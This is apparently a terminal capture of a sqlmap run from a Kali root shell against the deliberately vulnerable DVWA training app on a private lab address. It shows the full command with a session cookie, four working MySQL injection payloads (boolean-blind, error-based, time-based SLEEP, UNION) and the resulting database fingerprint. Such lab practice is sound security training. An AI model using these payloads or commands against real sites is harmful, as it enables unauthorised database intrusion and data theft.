 ┌──(root㉿kali)-[~]
└─# sqlmap -u "http://192.168.10.20/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="security=low; PHPSESSI
D=rr9i6v56ln09e1hfpibguvqlni"
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.11#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 22:48:15 /2025-11-19/
[22:48:16] [INFO] resuming back-end DBMS 'mysql'
[22:48:16] [INFO] testing connection to the target URL
[22:48:17] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4329=4329#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: id=1' AND GTID_SUBSET(CONCAT(0x716b707071,(SELECT (ELT(5893=5893,1))),0x716b6b6b71),5893)-- GMRb&Submit
=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 7430 FROM (SELECT(SLEEP(5)))tHle)-- rkSu&Submit=Submit
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x716b707071,0x466264615773466b584f546c57794458557055586d735954737a7
a6e4d76526b4f5748555a676766,0x716b6b6b71)#&Submit=Submit
---
[22:48:17] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 22.04 (jammy)
web application technology: Apache 2.4.52
back-end DBMS: MySQL >= 5.6
[22:48:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.10.20'
[*] ending @ 22:48:17 /2025-11-19/